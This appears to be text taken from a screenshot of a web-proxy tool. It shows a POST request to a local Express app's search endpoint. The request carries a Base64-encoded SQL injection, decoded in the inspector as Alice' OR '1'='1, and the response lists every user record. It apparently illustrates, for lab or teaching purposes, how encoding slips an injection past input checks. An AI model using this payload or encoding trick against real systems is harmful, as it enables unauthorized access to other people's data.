 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: localhost:3000
3 User-Agent: curl/8.3.0
4 Accept: */*
5 Content-Length: 29
6 Content-Type:
application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 data=QWxpY2UnIE9SICcxJz0nMQ==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 73
5 ETag: W/"49-aXMfbLHOPbC0GXjXaTbCCJMsffI"
6 Date: Fri, 17 May 2024 12:10:32 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10
[
{
"id":1,
"name":"Alice"
},
{
"id":2,
"name":"Bob"
},
{
"id":3,
"name":"Charlie"
}
]
Inspector
Selection 24 (0x18)
Selected text
QWxpY2UnIE9SICcxJz0nMQ==
Decoded from: URL encoding
QWxpY2UnIE9SICcxJz0nMQ==
Decoded from: Base64
Alice' OR '1'='1
Cancel Apply changes
Request attributes 2
Request query parameters 0